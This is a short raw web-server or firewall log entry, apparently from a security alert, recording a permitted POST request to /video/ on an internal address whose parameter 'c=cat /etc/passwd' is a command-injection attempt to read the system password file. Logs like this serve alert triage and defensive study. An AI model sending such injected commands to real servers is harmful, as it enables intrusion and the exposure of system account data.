 time Feb, 28, 2022, 04:14 AM
Raw Log
Request URL https://172.16.17.16/video/
User-Agent Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Request Method POST
Device Action Permitted
HTTP Response Size: 1321
HTTP Response Status 200
POST Parameters ?c=cat /etc/passwd